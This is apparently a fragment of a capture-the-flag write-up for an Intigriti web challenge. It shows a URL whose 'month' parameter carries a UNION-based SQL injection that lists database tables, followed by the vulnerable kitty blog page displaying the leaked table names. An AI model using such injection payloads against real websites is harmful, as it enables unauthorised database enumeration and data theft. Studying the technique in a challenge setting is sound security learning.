 challenge-0722.intigriti.io/challenge/challenge.php?month=1%20Union%20Select%2011,table_name,33,44,55%20from%20information_schema.tables%20WHERE%20TABLE_SCHEMA=0x626c6f67
Update
Awesome kitty blog
From the Firehose
post
55 by
33
user
55 by
33
youtube
55 by
33
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022